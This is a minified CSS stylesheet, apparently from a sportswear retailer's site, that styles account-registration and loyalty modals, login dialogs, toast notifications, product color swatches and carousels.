.AccountRegisteredModal-module-scss-module__XPr29a__title{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding-bottom:var(--spacing-md);margin-top:var(--spacing-xs)!important;padding:0!important}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding-bottom:0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content p{margin:0}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div{margin-bottom:var(--spacing-sm);display:grid}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content div.AccountRegisteredModal-module-scss-module__XPr29a__opt-in>div{text-align:left;justify-content:center}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr{margin:0 0 var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content hr{display:none}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button{width:100%}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button,dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content button{max-width:var(--max-button-width)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div{padding:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__account-registered-modal>div{padding:var(--spacing-2md)0}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal{--modal-content-max-width:380px;--svg-logo-extra-x-space:-10px}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div{padding:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal>div{padding-top:var(--spacing-xs);padding-bottom:var(--spacing-2md)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal svg.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo{left:var(--svg-logo-extra-x-space);position:relative}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal svg.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-header-logo{left:0}}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div .AccountRegisteredModal-module-scss-module__XPr29a__title{margin-top:var(--spacing-2xs);font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{padding:0}@media screen and (min-width:768px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__ua-reward-registered-modal div>div>div.AccountRegisteredModal-module-scss-module__XPr29a__content{max-width:var(--modal-content-max-width);padding-bottom:var(--spacing-xs);margin:0 auto}}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div{padding-top:var(--spacing-md)}}dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding:var(--spacing-sm)}@media screen and (min-width:480px){dialog.AccountRegisteredModal-module-scss-module__XPr29a__rewards-welcome-modal>div>div{padding:0 var(--spacing-2md)}}
@keyframes AthletePassLoginModal-module-scss-module__spXfra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthletePassLoginModal-module-scss-module__spXfra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal{text-align:center;width:100%}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal>div:first-of-type{padding-top:0}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title{padding-top:var(--spacing-sm);margin-left:var(--spacing-xs)}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title{padding-top:var(--spacing-2md);margin:0 auto}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title h5{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 auto;padding:0}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title h5{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content{padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-sm)}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media screen and (min-width:480px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content p{margin-bottom:var(--spacing-md)}}dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content h5{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;margin:0 auto;padding:0;font-style:normal;font-stretch:100%}@media screen and (max-width:479px){dialog.AthletePassLoginModal-module-scss-module__spXfra__modal .AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content h5{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}
@keyframes ToastManager-module-scss-module__Wz7C_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ToastManager-module-scss-module__Wz7C_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ToastManager-module-scss-module__Wz7C_a__container{bottom:calc(0dvh + var(--safe-margin-bottom,0px) + var(--spacing-2xs));right:var(--spacing-2xs);left:var(--spacing-2xs);z-index:9999;--toast-animated-spacing:64px;position:fixed}@media screen and (min-width:1024px){.ToastManager-module-scss-module__Wz7C_a__container{bottom:calc(var(--safe-margin-bottom,0px) + var(--spacing-sm));right:var(--spacing-sm)}}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast{float:right;clear:both;pointer-events:auto;margin-top:var(--spacing-2xs);opacity:1;max-width:100%;transition:all .5s;transform:translateY(0)}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast.ToastManager-module-scss-module__Wz7C_a__entering{margin-top:calc(var(--toast-animated-spacing)*-1);transform:translateY(var(--toast-animated-spacing));opacity:0}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast.ToastManager-module-scss-module__Wz7C_a__exiting{opacity:0;margin-top:calc(var(--toast-animated-spacing)*-1);transform:translateY(var(--toast-animated-spacing))}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content{justify-content:space-between;align-items:center;gap:var(--spacing-xs);width:100%;display:flex}@media screen and (min-width:1024px){.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content{gap:var(--spacing-sm)}}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content a{color:var(--Toast-text-color);text-decoration:underline}
@keyframes LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container{padding:0;margin-top:0!important}@media screen and (min-width:480px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container{margin-top:var(--spacing-sm)!important}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__badge{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:0 0 var(--spacing-2xs)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo{margin:0 0 var(--spacing-xs)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo~div{padding:0}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo~div{padding:0 var(--spacing-2xs)}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:start;margin-bottom:var(--spacing-xs);text-transform:inherit}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{text-align:center;text-transform:uppercase}}@media screen and (min-width:480px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success{font-size:var(--font-size-body);text-align:start}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success{text-align:center}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul{padding:0}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li{max-height:1.5rem}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li p{font-size:var(--font-size-body)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li svg{left:0}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper,.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper button{width:100%}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__secondary-button-wrapper{text-align:center;width:100%}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__actions-wrapper{justify-content:center;align-items:center;gap:var(--spacing-xs)0;flex-flow:column;width:100%;display:flex}
@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductFormContent-module-scss-module__Amlqeq__fit-scale{margin-bottom:var(--spacing-sm)}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content{padding-top:calc(3*var(--spacing-3xs));color:var(--color-grey-5);font-size:var(--font-size-subtext);justify-content:flex-end;display:flex}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate{margin:var(--spacing-xs)auto;justify-content:center;padding:0}@media screen and (max-width:1023px){.ProductFormContent-module-scss-module__Amlqeq__model-specific-content{display:none}}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate:empty{display:none}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate+*{border-top:none!important}}.ProductFormContent-module-scss-module__Amlqeq__store-pickup{padding-top:var(--spacing-xs);margin:var(--product-form-margin);border-top:none}.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div:last-child{margin-bottom:var(--spacing-3xs)}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div:last-child{margin-bottom:0}}@media screen and (max-width:1023px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup hr{margin-top:0}}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup hr{display:none}}.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div{gap:var(--spacing-2xs)}@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeIn{0%{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translate(0)}}
.Image-module-scss-module__IpJn6W__responsive_image{width:100%;height:auto;aspect-ratio:var(--image-aspect-ratio,"auto")}.Image-module-scss-module__IpJn6W__responsive_image--object-fit{object-fit:cover}
@keyframes ToastContent-module-scss-module__Eqwnuq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ToastContent-module-scss-module__Eqwnuq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ToastContent-module-scss-module__Eqwnuq__toastContent{align-items:center;gap:var(--spacing-xs);flex-grow:1;width:100%;min-width:0;display:flex}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastThumbnail{width:var(--spacing-md);height:var(--spacing-2md);padding-bottom:var(--spacing-3xs);flex-shrink:0}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastThumbnail img{object-fit:contain;width:100%;height:auto}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastText{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:var(--spacing-sm);text-align:left;white-space:nowrap;text-overflow:ellipsis;flex:1;min-width:0;display:inline-block;overflow:hidden}@media screen and (min-width:1024px){.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastText{white-space:normal;text-overflow:unset;overflow:visible}}
@keyframes ColorCarousel-module-scss-module__tsfIIq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorCarousel-module-scss-module__tsfIIq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorCarousel-module-scss-module__tsfIIq__carousel-container{--swatch-border-radius:50%;width:100%;height:var(--spacing-2md);justify-content:center;align-items:center;display:flex}.ColorCarousel-module-scss-module__tsfIIq__carousel-container .carousel-items{overflow:hidden!important}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch{box-sizing:content-box;width:20px;height:20px;padding:var(--spacing-3xs);border-radius:var(--swatch-border-radius);border:1px solid #0000;justify-content:flex-start;align-items:center;display:flex}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch:hover{border-color:var(--color-black)}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch img{border-radius:var(--swatch-border-radius)}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square{--swatch-border-radius:var(--spacing-3xs);width:100%;height:unset}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items{--bleed-spacing:var(--spacing-2xs);justify-content:start}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:first-of-type{padding-left:0}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:last-of-type{padding-right:0}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:hover a{border-color:var(--color-black);border-width:2px}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch{width:var(--spacing-md);height:var(--spacing-md);box-shadow:inset 0 0 0 1px var(--color-grey-3);border:2px solid #0000;border-radius:6px;justify-content:center;align-items:center;padding:0;display:flex;position:relative;overflow:hidden}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch:hover{border-color:var(--color-black);border-width:2px}
@keyframes ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorSwatch-module-scss-module__gMCFmq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorSwatch-module-scss-module__gMCFmq__color-swatch{--border-width:0px;--swatch-image-size:60px;--swatch-border-radius:var(--spacing-3xs);--outline-offset:-1px;--outline-color:transparent;--outline-size:1px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label{padding:var(--color-swatch-hit-area-padding);cursor:pointer;text-align:center;line-height:1;display:block}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{box-sizing:content-box;border:0px solid var(--radio-button-border-color);border-radius:50%;justify-content:center;align-items:center;width:20px;height:20px;padding:0;display:flex;position:relative}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:before{content:" ";padding:var(--spacing-3xs);border:var(--border-width)solid var(--color-black);border-radius:var(--swatch-border-radius);outline:solid var(--outline-size)var(--outline-color);outline-offset:var(--outline-offset);position:absolute;inset:0}@media (hover:hover){.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label:hover{--radio-button-border-color:var(--color-black);--border-width:1px}}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]:is(:focus,:checked)+label{--radio-button-border-color:var(--color-black);--border-width:1px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]:focus-visible+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{width:var(--swatch-image-size);height:var(--swatch-image-size);border-radius:var(--swatch-border-radius);background-color:var(--color-grey-2);overflow:hidden}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper img{object-fit:contain;width:100%;height:auto}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]:not(:checked,:focus)+label:not(:hover),.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]:not(:checked,:focus)+label:not(:hover){--radio-button-border-color:var(--color-grey-2)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]+label{cursor:default}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{--slash-thickness:1.6px;--background-color:#f0f0f04d;content:"";background:linear-gradient(to top left,transparent,transparent calc(50% - var(--slash-thickness)*.5),var(--color-grey-3)50%,transparent calc(50% + var(--slash-thickness)*.5),transparent);background-color:var(--background-color);width:75%;height:75%;position:absolute}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{width:100%;height:100%}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{width:var(--spacing-md);height:var(--spacing-md);border-width:2px;border-radius:6px;padding:2px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]:not(:checked,:focus)+label:not(:hover) .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{border-color:#0000}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{background:linear-gradient(to top left,transparent,transparent calc(50% - var(--slash-thickness)*.5),var(--radio-button-border-color)50%,transparent calc(50% + var(--slash-thickness)*.5),transparent)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]:is(:focus,:checked)+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after,.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]+label:hover .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{width:100%;height:100%}.ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container{margin:var(--spacing-3xs)auto 0;text-align:center;max-width:30px;display:inline-block}.ColorSwatch-module-scss-module__gMCFmq__swatch-color-new{background:var(--color-black);color:var(--color-white);text-transform:uppercase;font-weight:var(--font-bold);padding:var(--spacing-4xs)var(--spacing-3xs);border-radius:var(--spacing-4xs);font-size:.5625rem;line-height:1;display:inline-block;position:relative;left:50%;transform:translate(-50%)}.ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}
@keyframes ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorSwatches-module-scss-module__Eo90Rq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches{--color-swatch-hit-area-padding:6px;margin:calc(var(--color-swatch-hit-area-padding,0)*-1);flex-wrap:wrap;padding:0;display:flex}@media screen and (min-width:1024px){.ColorSwatches-module-scss-module__Eo90Rq__color-swatches{margin-right:calc(var(--color-swatch-hit-area-padding)*-1 - 2px)}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-swiper=true]{display:block}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches .ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper{z-index:1;align-items:center;display:flex;position:relative}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]:not([data-expanded=true]) [data-overflow=true]{display:none}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div{margin-top:var(--spacing-xs);padding-right:0;display:block}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button{cursor:pointer;font-size:var(--font-size-body);font-weight:var(--font-regular);color:var(--color-black);text-underline-offset:var(--spacing-3xs);background:0 0;border:none;padding:0;text-decoration:underline;text-decoration-thickness:1.5px;display:inline-block}@media (hover:hover){.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button:hover{opacity:.75}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button:hover{color:var(--color-grey-5)}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button>svg,.ColorSwatches-module-scss-module__Eo90Rq__color-swatches:not([data-overflowing=true])+div{display:none}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches.ColorSwatches-module-scss-module__Eo90Rq__sale-labels{--color-swatch-sale-label-total-padding:calc(var(--color-swatch-hit-area-padding)*2);--color-swatch-sale-label-height:calc(var(--spacing-3xs)*3);--color-swatch-sale-label-margin:var(--spacing-2xs)}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches.ColorSwatches-module-scss-module__Eo90Rq__sale-labels label{min-height:calc(var(--swatch-image-size) + var(--color-swatch-sale-label-total-padding) + var(--color-swatch-sale-label-height) + var(--color-swatch-sale-label-margin))}
@keyframes ElementTree-module-scss-module__EkNloq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ElementTree-module-scss-module__EkNloq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ElementTree-module-scss-module__EkNloq__align--left{text-align:left}.ElementTree-module-scss-module__EkNloq__align--right{text-align:right}.ElementTree-module-scss-module__EkNloq__align--center{text-align:center}.ElementTree-module-scss-module__EkNloq__align--justify{text-align:justify}.ElementTree-module-scss-module__EkNloq__align--link:hover{color:var(--color-grey-5)}.ElementTree-module-scss-module__EkNloq__align--break{height:20px}@media screen and (min-width:768px){.ElementTree-module-scss-module__EkNloq__align--break{height:40px}}.ElementTree-module-scss-module__EkNloq__align--img{align-items:center;display:flex}.ElementTree-module-scss-module__EkNloq__align--video{aspect-ratio:16/9;width:100%}
